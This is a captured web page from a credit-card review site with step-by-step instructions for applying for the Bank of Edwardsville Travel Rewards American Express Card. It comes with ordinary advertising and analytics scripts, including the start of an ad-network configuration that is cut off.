

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cardreviews.org/bank-of-edwardsville-travel-rewards-american-express-card/how-to-apply-for-the-bank-of-edwardsville-travel-rewards-american-express-card/
body_size: 5360
content:
<!DOCTYPE HTML>
<!--[if lt IE 7]><html class="no-js lt-ie9 lt-ie8 lt-ie7"><![endif]-->
<!--[if IE 7]><html class="no-js lt-ie9 lt-ie8"><![endif]-->
<!--[if IE 8]><html class="no-js lt-ie9"><![endif]-->
<!--[if gt IE 8]><!--><html class="no-js" lang="en"><!--<![endif]--><head><meta charset="utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta http-equiv="Content-Type" content="text/html; charset=UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1"> <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6970750911563547" crossorigin="anonymous"></script> <title>How to Apply for the Bank of Edwardsville Travel Rewards American Express Card</title><!--[if lt IE 9]> <script src="https://css3-mediaqueries-js.googlecode.com/files/css3-mediaqueries.js"></script> <script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script> <![endif]--><link rel="pingback" href="https://cardreviews.org/xmlrpc.php" /><meta name='robots' content='max-image-preview:large' /><meta prefix="og: http://ogp.me/ns#" property="og:type" content="article" /><meta prefix="og: http://ogp.me/ns#" property="og:title" content="How to Apply for the Bank of Edwardsville Travel Rewards American Express Card" /><meta prefix="og: http://ogp.me/ns#" property="og:url" content="https://cardreviews.org/bank-of-edwardsville-travel-rewards-american-express-card/how-to-apply-for-the-bank-of-edwardsville-travel-rewards-american-express-card/" /><meta prefix="article: http://ogp.me/ns/article#" property="article:published_time" content="2017-01-30" /><meta prefix="article: http://ogp.me/ns/article#" property="article:modified_time" content="2017-02-22" /><meta prefix="article: http://ogp.me/ns/article#" property="article:author" content="https://cardreviews.org/author/rmoses123/" /><meta prefix="article: http://ogp.me/ns/article#" property="article:section" content="Bank of Edwardsville Travel Rewards American Express Card" /><meta prefix="og: http://ogp.me/ns#" property="og:site_name" content="Card Reviews" /><meta name="twitter:card" content="summary" /><link rel="alternate" type="application/rss+xml" title="Card Reviews &raquo; How to Apply for the Bank of Edwardsville Travel Rewards American Express Card Comments Feed" href="https://cardreviews.org/bank-of-edwardsville-travel-rewards-american-express-card/how-to-apply-for-the-bank-of-edwardsville-travel-rewards-american-express-card/feed/" /><meta property="og:title" content="How to Apply for the Bank of Edwardsville Travel Rewards American Express Card"/><meta property="og:description" content=""/><meta property="og:type" content="article"/><meta property="og:url" content="https://cardreviews.org/bank-of-edwardsville-travel-rewards-american-express-card/how-to-apply-for-the-bank-of-edwardsville-travel-rewards-american-express-card/"/><meta name="twitter:card" content="summary" /><meta property="og:site_name" content="Card Reviews"/><meta property="og:image" content=""/><link data-optimized="2" rel="stylesheet" href="https://cardreviews.org/wp-content/litespeed/css/9002c8983555678c70e4ae42cfc78f1b.css?ver=24c01" /> <script type="text/javascript" src="https://cardreviews.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <link rel="https://api.w.org/" href="https://cardreviews.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://cardreviews.org/wp-json/wp/v2/posts/18120" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://cardreviews.org/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.8.3" /><link rel="canonical" href="https://cardreviews.org/bank-of-edwardsville-travel-rewards-american-express-card/how-to-apply-for-the-bank-of-edwardsville-travel-rewards-american-express-card/" /><link rel='shortlink' href='https://cardreviews.org/?p=18120' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://cardreviews.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcardreviews.org%2Fbank-of-edwardsville-travel-rewards-american-express-card%2Fhow-to-apply-for-the-bank-of-edwardsville-travel-rewards-american-express-card%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://cardreviews.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcardreviews.org%2Fbank-of-edwardsville-travel-rewards-american-express-card%2Fhow-to-apply-for-the-bank-of-edwardsville-travel-rewards-american-express-card%2F&#038;format=xml" /> <script>(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-61535852-1', 'auto');
  ga('send', 'pageview');</script> <link rel="shortcut icon" type="image/x-icon" href="https://cardreviews.org/wp-content/uploads/2017/05/favicon.ico"><link rel="apple-touch-icon" href="https://cardreviews.org/wp-content/uploads/2017/05/apple-touch-icon.jpg"><link rel="apple-touch-icon" sizes="72x72" href="https://cardreviews.org/wp-content/uploads/2017/05/apple-touch-icon-72x72.jpg"><link rel="apple-touch-icon" sizes="114x114" href="https://cardreviews.org/wp-content/uploads/2017/05/apple-touch-icon-114x114.jpg"></head><body>
<!--[if lt IE 7]><p class="chromeframe">You are using an <strong>outdated</strong> browser. Please <a href="http://browsehappy.com/">upgrade your browser</a> or <a href="http://www.google.com/chromeframe/?redirect=true">activate Google Chrome Frame</a> to improve your experience.</p>
<![endif]--><a id="top" name="top" class="anchor-home"></a><nav class="navbar navbar-default navbar-fixed-top" role="navigation"><div class="container"><div class="row"><div class="navbar-header">
<a href="https://cardreviews.org" class="navbar-brand non-shrink"><img src="https://cardreviews.org/wp-content/uploads/logo1.svg" alt="Card Reviews" style="height: 50px;" class="img-responsive" /></a>
<a href="https://cardreviews.org" class="navbar-brand shrink"><img src="https://cardreviews.org/wp-content/uploads/logo1.svg" alt="Card Reviews" style="height: 50px;" class="img-responsive" /></a></div><div class="collapse navbar-collapse" id="bs-example-navbar-collapse-1"><ul class="nav navbar-nav navbar-right"></ul></div></div></div></nav><div role="main"><div class="inner-page-header block"><div class="container"><div class="row"><div class="col-lg-2 col-md-2 col-sm-12 col-xs-12 text-center md-space"><div class="sm-device cat-img"><img src="https://cardreviews.org/wp-content/uploads/2017/01/amex-basic-EFS-card.png" class="img-responsive" alt="How to Apply for the Bank of Edwardsville Travel Rewards American Express Card"></div></div><div class="col-lg-10 col-md-10 col-sm-12 col-xs-12 sm-device link-insurance">
<span typeof="v:Breadcrumb" class="breadcrumb"><a rel="v:url" property="v:title" title="Go to the Bank of Edwardsville Travel Rewards American Express Card details." href="https://cardreviews.org/bank-of-edwardsville-travel-rewards-american-express-card/" class="taxonomy category">Bank of Edwardsville Travel Rewards American Express Card</a></span><h1>How to Apply for the Bank of Edwardsville Travel Rewards American Express Card</h1><a href="https://cardreviews.org/bank-of-edwardsville-travel-rewards-american-express-card/">Rate This Credit Card</a>
<a href="https://online1.elancard.com/oad/begin?locationCode=12413">Apply Now</a></div></div></div></div><div class="inner-page block"><div class="container"><div style="margin: 0 auto;"></div></p><div class="row"><div class="col-lg-8 col-md-8 col-sm-12 col-xs-12"><!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR/REC-html40/loose.dtd"><html><body><div class="e06b31e7461288519d25eb3a11117fd8" data-index="1" style="float: none; margin:0px;"><div id="583554727" style="margin-bottom: 20px;"></div></div><p>The<strong> Bank of Edwardsville Travel Rewards American Express Card</strong>&nbsp;offers cardholders increased&nbsp;rewards points on&nbsp;travel-related purchases, making it&nbsp;a good option for prospective cardholders that travel often. The rewards program will net you&nbsp;3 points per $1 spent on airline purchases, 2&nbsp;points per $1 spent on restaurant and hotel&nbsp;purchases, and 1 point per $1 spent on all other purchases. To help new cardholders get off on the right foot, this credit card awards 7,500 bonus points after the first purchase has been made on a new&nbsp;account. As for the associated costs of this credit card, there is an annual fee of $95 and the assigned APR can be as high as 23.24%, or as low as 12.49%&nbsp;depending on your credit worthiness (APR is subject to change). Therefore, you must seriously consider whether your spending habits will be able to accumulate enough rewards points to offset the annual fee and interest charges. If you&rsquo;re interested in applying for the&nbsp;<strong>Bank of Edwardsville Travel Rewards American Express Card</strong>&nbsp;scroll down this page for instructions.</p><p>Elan Financial Services (EFS) is the card-issuer of this credit option, take a look at their&nbsp;<a href="https://cardreviews.org/wp-content/uploads/2016/08/Elan-Financial-Privacy-Pledge.pdf">privacy policy</a>&nbsp;before you share any of&nbsp;your personal information.</p><div class="e06b31e7461288519d25eb3a11117fd8" data-index="3" style="float: none; margin:0px;"><div id="851714307"></div></div><h2>Requirements</h2><p>To apply you must fulfill the following requirements:</p><ul><li>Be at least 18 years of age</li><li>Have a SSN</li><li>Have a valid US mailing address</li></ul><h2>How to Apply</h2><p><strong>Step 1&nbsp;</strong>&ndash;&nbsp;Navigate to the <a href="https://online1.elancard.com/oad/begin?locationCode=12413">Edwardsville Bank&nbsp;credit card page</a>. Once you have successfully found the page, scroll down until you get&nbsp;to&nbsp;<em>Travel Rewards American Express Card</em>&nbsp;and click the&nbsp;<strong><em>Apply Now&nbsp;</em></strong>link<em>&nbsp;</em>to access the application form.</p><p><img fetchpriority="high" decoding="async" class="img-responsive" src="https://cardreviews.org/wp-content/uploads/2017/01/edwardsville-travel-amex.png" alt="" width="383" height="135"></p><p><strong>Step 2&nbsp;&ndash;&nbsp;</strong>On the application you will need to provide all of the following <em>Personal Information</em> into the indicated fields:</p><ul><li>First name</li><li>Last name</li><li>Date of birth</li><li>SSN</li><li>Country of citizenship</li><li>Country of permanent residence</li><li>Primary phone number</li></ul><p><img decoding="async" class="img-responsive" src="https://cardreviews.org/wp-content/uploads/2017/01/edwardsville-1-2-550x240.png" alt="" width="550" height="240"></p><p><strong>Step 3&nbsp;&ndash;&nbsp;</strong>Next,&nbsp;you will be required to provide the below&nbsp;information regarding your current housing situation and address.</p><ul><li>Street address</li><li>City</li><li>State</li><li>ZIP code</li><li>Time at address</li><li>Housing status</li><li>Monthly payment</li><li>Alternate mailing address (select <em>Yes/No</em>)</li></ul><p><img decoding="async" class="img-responsive" src="https://cardreviews.org/wp-content/uploads/2017/01/edwardsville-2-1-550x158.png" alt="" width="550" height="158"></p><p><strong>Step 4&nbsp;&ndash;&nbsp;&nbsp;</strong>To give a better picture of your financial situation,&nbsp;you will have to supply EFS with the following income and employment information:</p><ul><li>Employment status</li><li>Employer</li><li>Occupation</li><li>Annual income</li><li>Other income</li></ul><p>If you already have one or more accounts with the Bank of Edwardsville, select&nbsp;<em>Yes&nbsp;</em>next to each relevant account before you continue.</p><p><img loading="lazy" decoding="async" class="img-responsive" src="https://cardreviews.org/wp-content/uploads/2017/01/edwardsville-3-1-550x329.png" alt="" width="550" height="329"></p><p><strong>Step 5&nbsp;&ndash;&nbsp;</strong>Select&nbsp;<em>Yes<strong>&nbsp;</strong></em>or&nbsp;<em>No<strong>&nbsp;</strong></em>to indicate whether or not you are interested in&nbsp;each of the following options and provide the required information if&nbsp;necessary:</p><ul><li>Balance transfers</li><li>Joint applicant</li><li>Add additional users</li></ul><p><a href="https://cardreviews.org/wp-content/uploads/2016/10/5star-plat5.png"><img loading="lazy" decoding="async" class="img-responsive" src="https://cardreviews.org/wp-content/uploads/2017/01/edwardsville-4.png" alt="" width="371" height="232"></a></p><p><strong>Step 6&nbsp;&ndash;&nbsp;</strong>Before you submit your application you will need to agree to the&nbsp;<a href="https://cardreviews.org/wp-content/uploads/2017/01/Edwardsville-TravelRewardsAmex-TermsandConditions.pdf">terms and conditions</a>&nbsp;by checking the little box at the bottom of the page. Once you have read and agreed to the terms,&nbsp;click&nbsp;<em><strong>Submit&nbsp;</strong></em>to have your completed application submitted for review.</p><p><a href="https://cardreviews.org/wp-content/uploads/2016/10/5star-trav2.png"><img loading="lazy" decoding="async" class="img-responsive" src="https://cardreviews.org/wp-content/uploads/2017/01/edwardsville-travel-amex2-550x489.png" alt="" width="550" height="489"></a>If you correctly followed all of the above steps, your application has been submitted and you will&nbsp;soon receive a response regarding its acceptance. We hope this guide has been helpful and we wish you good luck with your application. Thank you for choosing Card Reviews as your credit card experts.</p><div class="e06b31e7461288519d25eb3a11117fd8" data-index="2" style="float: none; margin:0px 0 0px 0; text-align:center;"><div id="664724690" style="margin-bottom: 10px;"></div></div><div style="font-size: 0px; height: 0px; line-height: 0px; margin: 0; padding: 0; clear: both;"></div><script data-optimized="1" src="https://cardreviews.org/wp-content/litespeed/js/7a07d703b61d93c7e778e76a16dc73a5.js?ver=24c01" defer></script></body></html></div><div class="col-lg-3 col-lg-offset-1 col-md-4 col-sm-12 col-xs-12" role="complementary"><div class='yarpp yarpp-related yarpp-related-website yarpp-template-yarpp-template-thumbnail'><div class="yarpp_thumb"><h3>Related Cards</h3><div class="row"><div class="col-lg-6 col-md-6 col-sm-4 col-xs-12 yarpp_post">
<a href="https://cardreviews.org/bank-of-edwardsville-travel-rewards-american-express-card/" rel="bookmark" title="Bank of Edwardsville Travel Rewards American Express Card Details and Reviews"><div class="yarpp-thumb"><img src="https://cardreviews.org/wp-content/uploads/2017/01/amex-basic-EFS-card-120x120.png" class="img-responsive" alt="Bank of Edwardsville Travel Rewards American Express Card"></div>
Bank of Edwardsville Travel Rewards American Express Card<div class="wpcr3_aggregateRating"><div class="rating_summary"><div class="wpcr3_aggregateRating_ratingValue"><div class="wpcr3_rating_style1"><div class="wpcr3_rating_style1_base "><div class="wpcr3_rating_style1_average" style="width:80%;"></div></div></div></div> <br>4 of 5<br> from 2 reviews</div></div>
</a></div><div class="col-lg-6 col-md-6 col-sm-4 col-xs-12 yarpp_post">
<a href="https://cardreviews.org/berkshire-bank-travel-rewards-american-express-card/" rel="bookmark" title="Berkshire Bank Travel Rewards American Express Card Details and Reviews"><div class="yarpp-thumb"><img src="https://cardreviews.org/wp-content/uploads/2017/02/berkshirebank-amex-card-117x120.png" class="img-responsive" alt="Berkshire Bank Travel Rewards American Express Card"></div>
Berkshire Bank Travel Rewards American Express Card<div class="wpcr3_aggregateRating"><div class="rating_summary"><div class="wpcr3_aggregateRating_ratingValue"><div class="wpcr3_rating_style1"><div class="wpcr3_rating_style1_base "><div class="wpcr3_rating_style1_average" style="width:80%;"></div></div></div></div> <br>4 of 5<br> from 1 reviews</div></div>
</a></div><div class="col-lg-6 col-md-6 col-sm-4 col-xs-12 yarpp_post">
<a href="https://cardreviews.org/bank-of-albuquerque-travel-rewards-american-express-credit-card/" rel="bookmark" title="Bank of Albuquerque Travel Rewards American Express Credit Card Details and Reviews"><div class="yarpp-thumb"><img src="https://cardreviews.org/wp-content/uploads/2017/01/albuquerque-card-amex-123x120.png" class="img-responsive" alt="Bank of Albuquerque Travel Rewards American Express Credit Card"></div>
Bank of Albuquerque Travel Rewards American Express Credit Card<div class="wpcr3_aggregateRating"><div class="rating_summary"><div class="wpcr3_aggregateRating_ratingValue"><div class="wpcr3_rating_style1"><div class="wpcr3_rating_style1_base "><div class="wpcr3_rating_style1_average" style="width:100%;"></div></div></div></div> <br>5 of 5<br> from 1 reviews</div></div>
</a></div><div class="col-lg-6 col-md-6 col-sm-4 col-xs-12 yarpp_post">
<a href="https://cardreviews.org/bank-of-edwardsville-cash-rewards-american-express-card/" rel="bookmark" title="Bank of Edwardsville Cash Rewards American Express Card Details and Reviews"><div class="yarpp-thumb"><img src="https://cardreviews.org/wp-content/uploads/2017/01/amex-basic-EFS-card-120x120.png" class="img-responsive" alt="Bank of Edwardsville Cash Rewards American Express Card"></div>
Bank of Edwardsville Cash Rewards American Express Card<div class="wpcr3_aggregateRating"><div class="rating_summary"><div class="wpcr3_aggregateRating_ratingValue"><div class="wpcr3_rating_style1"><div class="wpcr3_rating_style1_base "><div class="wpcr3_rating_style1_average" style="width:60%;"></div></div></div></div> <br>3 of 5<br> from 1 reviews</div></div>
</a></div><div class="col-lg-6 col-md-6 col-sm-4 col-xs-12 yarpp_post">
<a href="https://cardreviews.org/bank-of-albuquerque-travel-rewards-american-express-credit-card/" rel="bookmark" title="Bank of Albuquerque Travel Rewards American Express Credit Card Details and Reviews"><div class="yarpp-thumb"><img src="https://cardreviews.org/wp-content/uploads/2017/01/albuquerque-card-amex-123x120.png" class="img-responsive" alt="Bank of Albuquerque Travel Rewards American Express Credit Card"></div>
Bank of Albuquerque Travel Rewards American Express Credit Card<div class="wpcr3_aggregateRating"><div class="rating_summary"><div class="wpcr3_aggregateRating_ratingValue"><div class="wpcr3_rating_style1"><div class="wpcr3_rating_style1_base "><div class="wpcr3_rating_style1_average" style="width:100%;"></div></div></div></div> <br>5 of 5<br> from 1 reviews</div></div>
</a></div><div class="col-lg-6 col-md-6 col-sm-4 col-xs-12 yarpp_post">
<a href="https://cardreviews.org/amalgamated-bank-travel-rewards-american-express-credit-card/" rel="bookmark" title="Amalgamated Bank Travel Rewards American Express Credit Card Details and Reviews"><div class="yarpp-thumb"><img src="https://cardreviews.org/wp-content/uploads/2017/01/amalgamated-bank-travel-rewards-amex-105x120.png" class="img-responsive" alt="Amalgamated Bank Travel Rewards American Express Credit Card"></div>
Amalgamated Bank Travel Rewards American Express Credit Card<div class="wpcr3_aggregateRating"><div class="rating_summary"><div class="wpcr3_aggregateRating_ratingValue"><div class="wpcr3_rating_style1"><div class="wpcr3_rating_style1_base "><div class="wpcr3_rating_style1_average" style="width:60%;"></div></div></div></div> <br>3 of 5<br> from 1 reviews</div></div>
</a></div></div></div></div></div></div></div></div></div><footer id="footer" role="contentinfo"><div class="container"><p style="padding: 5px 15px 10px 15px; max-width: 700px; text-align: center; margin: 0 auto;">All information is provided for general reference and may not reflect the most current terms or offers. Please verify details directly with the card issuer before applying.</p>
<span>Copyright 2026, Cardreviews.org. All rights reserved.</span></div></footer><div id="toTop"><img width="36" height="36" src="https://cardreviews.org/wp-content/themes/cardreview/inc/images/auarrow.png" alt="uparrow" /></div>
 <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/cardreview\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <div id="su-footer-links" style="text-align: center;"></div> <script data-optimized="1" src="https://cardreviews.org/wp-content/litespeed/js/7a07d703b61d93c7e778e76a16dc73a5.js?ver=24c01" defer></script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-21 17:10:30 -->

<!-- Page supported by LiteSpeed Cache 7.7 on 2026-01-21 17:10:30 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="QIekafLuIg8Nq1r49ViGWQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769015434079');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://cardreviews.org/wp-content/litespeed/js/7a07d703b61d93c7e778e76a16dc73a5.js?ver=24c01
body_size: 127464
content:
window._mNHandle=window._mNHandle||{};window._mNHandle.queue=window._mNHandle.queue||[];medianet_versionId="3121199"
;(function(){;var _mN={"_prid":"8PRRE5KU4","_cid":"8CUL8C588","_cpcd":"Cf82kMJrQP7hfuN77PBapQ==","_msEnN":"171388349,172553134,210370057,215645251,222587163,235745827,242755572,318753568,336683091,355696228,398156312,428595470,454343510,475136387,492886353,545602615,549676308,576353638,632689023,633766850,637184705,641032725,670217441,678939533,685514850,730613885,735157142,809896131,851714307,862540618,867524322,869349622,957204513,959983891,987624373,","_sizemovl":{"df":"320x50","ipad":"728x90"},"_verId":"9121199","_oref":"","_optout":"","_limgBeac":!0,"_popUrl":"https:\/\/lg3.media.net\/log?logid=kfk&evtid=popup","_shftstr":"sdFlrDO6w94_aNInZitEo1LKByW5-vz8jhqSHcmCA=XkR0JVepPuU7b2xfg 3MT\/GYQ|~","_shftn":9,"_lbtcfg":{"URL_DISCREPANCY":100,"AD_PRV_LOG":10,"SPAM_PIXEL":0.1000000000000000055511151231257827021181583404541015625},"_L2ISrc":"1","_mcf":"32843","_uBRxs":["200pleasebot|alexabot|adsbot-google|appengine-google;|ask\\sjeeves\/teoma|baiduspider|bingbot|caliperbot\/|ccbot\/[\\d]|commons-httpclient|crawler|linkedinbot\/|twitterbot\/|google[.]com\/[+]\/web\/snippet|feedfetcher-google|googlebot|ia_archiver|kishimobot|luasocket|magpierss|moodlebot|msnbot|nuhk|openbot|pingdom[.]com_bot_version|simplepie|site\\sscanner\\sbot|slurp|smtbot\/[\\d]|spbot\/[\\d]|spinn3r|startmebot\/|statdom[.]ru\/bot|uptimerobot|web\\sspider|spider\/|webspider|wget\/|yammybot|yodaobot|yandexmetrika\/|yandexbot|yacybot|google-http-java-client\/|musobot\/|yabrowser\/|contxbot\/|mediapartners-google|yahoo-ad-monitoring|catchpoint|mj12bot|cloudflare-alwaysonline|ahrefsbot|open web analytics bot master|dnyzbot|archive.org_bot|google-adwords-instant|google-adwords-displayads|ot-toulouse.com|rssingbot|linkdexbot|semrushbot|everyonesocialbot|bomborabot|cliqzbot|snacktory|aiohttp|linkdexbot|alphabot|dotbot|exabot|amazon cloudfront|yahoo-link-preview-|yahoo link preview|adbot|discordbot|Pinterestbot|HeadlessChrome|BrandVerity|DuckDuckBot|moatbot|YandexMobileBot|PhantomJS|facebookexternalhit|google-read-aloud"],"_https":"1","_dcSplit":{"G":"100"},"_cfo":["BI","BY","CD","CU","IQ","IR","LB","LY","KP","NI","SD","SO","SS","SY","VE","CF","YE","ZW","ML","IL","RU","QA"],"_cntDetConf":{"parents":2},"_dfpTgt":{"mnet_pid":"8PRRE5KU4","mnet_bu":"cm"},"_smp":"smtr","_smwp":"sr\/513488111\/SAFEFRAME.js","_rtbsC":{"YBNCABID":["1","4","459","313","460","9","262","461","319","462","7","6","92","132","223"]},"_dpid":"8PO3224DQ","_dyConf":{"placement":{"canyoumicrowaveit\\.com.*@-@mnetugd=[3]@-@$":{"620322581":{"fpl":"3","rep":0,"repc":0,"minp":"3","size":"450x610","multi":0}}},"disUrlCng":!1,"befDomLoad":!1},"_intCon":{"def":{"interscroller":{"swipe":0,"dsnap":0},"container":{"css":"-moz-box-sizing: border-box; -webkit-box-sizing: border-box; box-sizing: border-box;height: 100vh; position: relative; z-index: 2147483646;"},"clipper":{"css":"-moz-box-sizing: border-box; -webkit-box-sizing: border-box; box-sizing: border-box;position: absolute; top: 0px; left: 0px; width: 100%; height: 100%; margin: 0px; padding: 0px; overflow: hidden; clip-path: inset(0px); clip: rect(0px, auto, auto, 0px);"},"topLabel":{"css":"-moz-box-sizing: border-box; -webkit-box-sizing: border-box; box-sizing: border-box; position: absolute; z-index: 2147483647; top: 0; width: 100vw; left: 0; right: 0;color: #fff; background-color: #222; text-align: center; font-size: 12px; font-weight: bold; line-height: 26px; padding: 5px; text-transform: uppercase;","text":"Advertisement"},"continueLabel":{"css":"-moz-box-sizing: border-box; -webkit-box-sizing: border-box; box-sizing: border-box; position: absolute; z-index: 2147483647; bottom: 0; width: 100vw; left: 0; right: 0;color: #fff; background-color: #222; text-align: center; font-size: 12px; font-weight: bold; line-height: 26px; padding: 5px;  text-transform: capitalize;","text":"Scroll to continue to the content"},"innerWrapper":{"css":"-moz-box-sizing: border-box; -webkit-box-sizing: border-box; box-sizing: border-box;overflow: hidden; display: block; background: #FFF; width: 100%; height: 100vh; position: absolute; left: 0px; right: auto; top: 0px; bottom: auto;"},"contentElement":{"css":"-moz-box-sizing: border-box; -webkit-box-sizing: border-box; box-sizing: border-box;position: fixed; top: 0; left: 0; bottom:0; width: 100%; height: 100vh; z-index: 2147483646; clip: rect(0, 100vw, 100vh, 0); margin: 0; padding: 0; overflow-x: hidden; overflow-y: auto; -webkit-transform: translateZ(0); -moz-transform: translateZ(0); transform: translateZ(0);"},"l2frame":{"attributes":{"width":"100%","height":"100%","style":"-moz-box-sizing: border-box; -webkit-box-sizing: border-box; box-sizing: border-box;position: absolute; top: 0; left: 0;","marginwidth":"0","marginheight":"0","frameborder":"0","scrolling":"no"}}}},"_ovCon":{"movl":{"dockerType":"docked","position":"center","fullWidth":!0,"closeButtonSupported":!1,"placeholderCss":"text-align: center;","applicableDevices":[2,3],"externalBackground":"url('\/\/contextual.media.net\/__media__\/js\/transparent-bg.png') repeat","ignoreSessionDisable":!0,"customCss":"z-index: 2147483645;"}},"_dyApi":"https:\/\/contextual.media.net\/dtp.js?","_kaMtTl":"8CUL8C588","_clkId":["msclkid","gclid","fbclid"],"_el2shd":"100","_l2qek":["fnAtVW*uFLkzK(","7pxsTUl)ChSE-Q","_Pjwb4ogM0dvBG","Hmyc9OeR.ZqY5!","NiaJ~D23XI816r"],"_dUrl":"https:\/\/contextual.media.net","_lHst":"https:\/\/lg3.media.net","_plHst":"https:\/\/navvy.media.net","_flping":"https:\/\/lg3.media.net\/flping.php?pid=8PO3224DQ&prid=8PRRE5KU4","_kbbh":"https:\/\/contextual.media.net","_bhkh":"https:\/\/contextual.media.net","_hthChkURL":"https:\/\/lg3.media.net\/bping.php?","_vlog":"https:\/\/lg3.media.net\/bqi.php","_abh":"https:\/\/s.mnet-ad.net","_l1hst":"contextual.media.net","_l1nEsi":"1","_l2hst":"contextual.media.net","_pth":"/dmedianet.js","_nb":!0,"_natpt":41,"_intscrlTag":"620322581","_ccTVal":2000,"_cdv":"1814","_cabt":"1768831442","_l1tsce":"L","_cmet":"1672531200","_mNVisitIdData":"23.206.187.142","_mNVsid":"DefVid","_ip2c":"US","_ip2sc":"VA","viewid":"","_dma":"","_mxnf":"0","_asn":"","_l1HcSd":"","_uAk":"WordPress/6.8.3; https://cardreviews.org","_aRcl":"","_tspgid":"","_pgidcnf":{"tb":1},"_l2mp":"l2sc.js","_prules":{"csync":["GDPR","MSPA","WSHP"],"ext":["GDPR","USP-2","MSPA","WSHP"],"spam":["GDPR","WSHP"],"adprefc":[],"ranative":["GDPR","WSHP"],"vsid":["GDPR","USP-2","WSHP"],"hvsid":["GDPR","USP-2","WSHP"],"flip":["GDPR","WSHP"]},"_gdpr":"0","_uspst":"2","_usp":"0","_usps":"","_slot":1,"_rdUrl":"https:\/\/lg3.media.net\/log?logid=kfk&evtid=dpub","_lspUrl":"https:\/\/pxlclnmdecom-a.akamaihd.net\/javascripts\/browserfp.min.js?templateId=3&customerId=8CUL8C588","_lspTmp":"3"};_mN._custom={};var _lr,_ld;!function(){"use strict";var c={},e={};function i(r){return"function"==typeof r}function r(r,t,n){if(i(t)&&(n=t,t=[]),void 